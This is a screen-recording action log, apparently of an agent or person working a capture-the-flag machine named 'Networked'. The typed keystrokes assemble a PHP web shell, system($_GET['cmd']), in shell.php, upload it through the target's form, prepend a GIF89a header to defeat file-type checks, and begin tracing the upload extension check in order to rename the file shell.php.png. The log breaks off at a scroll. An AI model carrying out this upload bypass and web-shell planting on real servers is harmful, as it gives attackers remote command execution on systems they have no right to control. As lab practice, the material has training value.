
type("system")

type("($_")

type("GET")

type("[")

type("'cmd'")

type(";")

type(":wq")

Step: Submit shell.php from the Networked folder through the target's upload form
left_click(557, 592)

left_click(22, 193)

double_click(446, 240)

left_click(766, 529)

left_click(12, 206)

Step: Reopen shell.php in vim and add a GIF89a header as its first line
type("vim sh")

mouse_move(272, 201)

type("F89a")

Step: Trace upload.php's $ext extension check, then copy shell.php to shell.php.png
scroll("down", 3)
